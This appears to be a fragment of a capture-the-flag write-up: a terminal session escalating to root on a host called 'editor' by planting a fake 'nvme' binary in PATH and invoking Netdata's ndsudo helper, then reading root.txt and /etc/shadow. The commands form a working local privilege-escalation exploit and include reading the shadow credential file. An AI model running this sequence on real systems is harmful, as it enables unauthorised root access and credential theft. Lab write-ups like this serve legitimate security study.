 oliver@editor:~$ chmod +x nvme
oliver@editor:~$ export PATH=".:$PATH"
oliver@editor:~$ which nvme-list
oliver@editor:~$ which nvme
./nvme
oliver@editor:~$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/home/oliver# id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
root@editor:/home/oliver# cd /root
root@editor:/root# ls
root.txt  scripts  snap
root@editor:/root# cat root.txt
root@editor:/root# cat /etc/shadow